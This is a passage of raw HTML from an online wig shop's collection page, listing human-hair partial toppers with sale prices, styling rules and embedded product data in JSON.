v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/7173cc4b2a3a4e17bd81d4629c9b3a85\/7173cc4b2a3a4e17bd81d4629c9b3a85.m3u8?v=0","width":606}]},{"alt":null,"id":31780695998547,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_75b7a424-76b7-408e-8e23-f9e6dd9ebc70.png?v=1767942659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_75b7a424-76b7-408e-8e23-f9e6dd9ebc70.png?v=1767942659","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eBlue highlight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-7  working days\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7736894652499" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)" data-price="11900"  data-product-id="7736894652499">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-honey-blonde-with-dark-root-partial-toppernot-a-wig" title="BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638_{width}x.jpg?v=1761900426"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638_500x.jpg?v=1761900426"data-widths="[180, 360, 540, 720]"alt="hairbs topper Same As Pics BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638_500x.jpg?v=1761900426" alt="hairbs topper Same As Pics BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-honey-blonde-with-dark-root-partial-toppernot-a-wig">
      
      <span class="prod-title">BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)</span>
    </a>
    
    <div product-id="7736894652499" product-handle="baisi-honey-blonde-with-dark-root-partial-toppernot-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$119.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$119.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$238.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$119.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7736894652499,"title":"BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)","handle":"baisi-honey-blonde-with-dark-root-partial-toppernot-a-wig","description":"\u003ctable style=\"width: 100.058%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003e\u003cspan\u003eHair Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003e100% human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003e3-7 working days\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-31T15:14:35+08:00","created_at":"2025-10-31T15:11:31+08:00","vendor":"hairbs","type":"topper","tags":["8A Vrigin Hair Wholesale","salenow","topper"],"price":11900,"price_min":11900,"price_max":12900,"available":true,"price_varies":true,"compare_at_price":23800,"compare_at_price_min":23800,"compare_at_price_max":25800,"compare_at_price_varies":true,"variants":[{"id":43182562410579,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"S-6-7JZ1B-27MIX613ST-TOPPER","requires_shipping":true,"taxable":false,"featured_image":{"id":39931384823891,"product_id":7736894652499,"position":1,"created_at":"2025-10-31T15:13:21+08:00","updated_at":"2025-10-31T16:47:06+08:00","alt":"hairbs topper Same As Pics BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638.jpg?v=1761900426","variant_ids":[43182562410579]},"available":true,"name":"BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs topper Same As Pics BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)","id":31301378211923,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638.jpg?v=1761900426"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43182562443347,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638.jpg?v=1761900426","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665639.jpg?v=1761900423","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665640.jpg?v=1761900301","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665637.jpg?v=1761900307","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-dark-salt-and-pepper-straight-partial-topper-not-a-wig-baisi-dark-salt-and-pepper-straight-partial-topper-not-a-wig-1200665641.jpg?v=1766109203"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638.jpg?v=1761900426","options":["Color"],"media":[{"alt":"hairbs topper Same As Pics BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)","id":31301378211923,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638.jpg?v=1761900426"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665638.jpg?v=1761900426","width":1080},{"alt":"hairbs topper BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)","id":31301378179155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665639.jpg?v=1761900423"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665639.jpg?v=1761900423","width":1080},{"alt":"hairbs topper BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)","id":31301378146387,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665640.jpg?v=1761900301"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665640.jpg?v=1761900301","width":1080},{"alt":"hairbs topper BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig)","id":31301378244691,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665637.jpg?v=1761900307"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-baisi-honey-blonde-with-dark-root-partial-topper-not-a-wig-1200665637.jpg?v=1761900307","width":1080},{"alt":null,"id":31301378113619,"position":5,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/b4924b4c133644ee90441d1258c10bbd.thumbnail.0000000000.jpg?v=1761894817"},"aspect_ratio":0.563,"duration":7340,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/b4924b4c133644ee90441d1258c10bbd\/b4924b4c133644ee90441d1258c10bbd.SD-480p-1.5Mbps-61307604.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/b4924b4c133644ee90441d1258c10bbd\/b4924b4c133644ee90441d1258c10bbd.HD-1080p-7.2Mbps-61307604.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/b4924b4c133644ee90441d1258c10bbd\/b4924b4c133644ee90441d1258c10bbd.HD-720p-4.5Mbps-61307604.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/b4924b4c133644ee90441d1258c10bbd\/b4924b4c133644ee90441d1258c10bbd.m3u8?v=0","width":606}]},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A WIG)","id":31266204811347,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080},{"alt":"hairbs topper BAISI Dark Salt And Pepper Straight Partial Topper(Not A Wig)","id":31301368414291,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-dark-salt-and-pepper-straight-partial-topper-not-a-wig-baisi-dark-salt-and-pepper-straight-partial-topper-not-a-wig-1200665641.jpg?v=1766109203"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-dark-salt-and-pepper-straight-partial-topper-not-a-wig-baisi-dark-salt-and-pepper-straight-partial-topper-not-a-wig-1200665641.jpg?v=1766109203","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 100.058%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003e\u003cspan\u003eHair Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003e100% human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003e3-7 working days\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 32.4763%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 67.0429%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7469318799443" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG)" data-price="11900"  data-product-id="7469318799443">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-short-silver-grey-side-part-partial-topper-not-a-wig" title="BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair_{width}x.png?v=1768966904"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair_500x.png?v=1768966904"data-widths="[180, 360, 540, 720]"alt="Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair-for black women-short style-color hair-clips in">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair_500x.png?v=1768966904" alt="Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair-for black women-short style-color hair-clips in" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-short-silver-grey-side-part-partial-topper-not-a-wig">
      
      <span class="prod-title">BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG)</span>
    </a>
    
    <div product-id="7469318799443" product-handle="baisi-short-silver-grey-side-part-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$119.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$119.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$238.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$119.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7469318799443,"title":"BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG)","handle":"baisi-short-silver-grey-side-part-partial-topper-not-a-wig","description":"\u003ctable style=\"height: 150.562px; width: 100%;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003eSalt and pepper\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5px;\"\u003e\n\u003ctd style=\"height: 21.5px; width: 31.3071%;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 21.5px; width: 64.1711%;\"\u003e5 Clips in \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 21.5625px;\"\u003e\n\u003ctd style=\"height: 21.5625px; width: 31.3071%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 21.5625px; width: 64.1711%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2026-01-21T11:41:42+08:00","created_at":"2024-11-06T10:58:13+08:00","vendor":"hairbs","type":"topper","tags":["90%","salenow","topper","Udiscounts"],"price":11900,"price_min":11900,"price_max":12900,"available":true,"price_varies":true,"compare_at_price":23800,"compare_at_price_min":23800,"compare_at_price_max":25800,"compare_at_price_varies":true,"variants":[{"id":43450872234067,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000360","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43450872266835,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair.png?v=1768966904","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9toppergluelesshair-saltandpeppercolor-100_humanhair.png?v=1768966904","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9topperhair-saltandpeppercolor-100_humanhair.png?v=1768966714","\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9topper-saltandpeppercolor-100_humanhair.png?v=1768966713","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper_c2777361-e261-44f2-84a0-9c27b39da759.jpg?v=1768875069"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair.png?v=1768966904","options":["Color"],"media":[{"alt":"Baisi-6X9toppergluelessunit-saltandpeppercolor-100_humanhair-for black women-short style-color 